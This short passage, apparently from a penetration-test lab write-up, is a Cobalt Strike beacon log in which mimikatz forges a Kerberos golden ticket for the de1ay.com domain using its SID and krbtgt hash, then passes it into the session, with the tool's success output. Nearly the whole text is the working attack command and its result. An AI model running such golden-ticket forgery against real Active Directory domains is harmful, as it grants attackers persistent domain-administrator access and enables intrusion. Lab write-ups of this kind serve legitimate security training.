 beacon> mimikatz kerberos::golden /user:de1ay /domain:de1ay.com /sid:S-1-5-82-3006700770-
424185619-1745488364-794895919-4004696415 /krbtgt:82dfc71b72a11ef37d663047bc2088fb
/endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:de1ay /domain:de1ay.com /sid:
S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415 /krbtgt:
82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt command
[+] host called home, sent: 750690 bytes
[+] received output:
User      : de1ay
Domain    : de1ay.com (DE1AY)
SID       : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime  : 2021/2/25 23:26:05 ; 2021/2/26 7:26:05 ; 2021/3/4 23:26:05
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'de1ay @ de1ay.com' successfully submitted for current session
don9sec